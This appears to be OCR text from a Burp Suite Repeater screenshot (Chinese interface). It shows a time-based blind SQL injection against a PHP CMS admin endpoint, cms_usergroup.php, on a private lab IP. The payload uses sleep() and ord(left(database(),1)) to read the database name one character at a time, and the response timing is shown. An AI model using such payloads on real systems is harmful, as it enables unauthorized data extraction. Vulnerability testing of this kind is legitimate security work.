 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator 对比工具 Sequencer 编码工具 日志 Organizer 扩展 学习 TsojanScan Nu_Te_Gen 搜索 设置
BurpCrypto HaE xia Yue xia SQL ShiroScan SpringVulScan
1 × +
发送 取消 < >
请求
美化 Raw Hex MarkInfo \n
1 GET /admin/cms_usergroup.php?del=
4%20or%20if(ord(left(database(),1))=0x6b,sle
ep(2),0) HTTP/1.1
16进制
2 Host: 192.168.3.11:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer:
http://192.168.3.11:81/admin/cms_welcome.php
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: admin_name=admin; admin_password=
e10adc3949ba59abbe56e057f20f883e; PHPSESSID=
b65mc2ploslh619639jnj8c9d7
11 Connection: keep-alive
Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Feb 2025 09:12:20 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 106
12
13 <script type="text/javascript">
alert("删除成功!");
window.location.href="cms_usergroup.php"
</script>
Search 0高亮
Base 16
Input
k
Output
6b
完成 524字节 | 6,046 millis
Event log (8) All issues (10) 内存: 219.3MB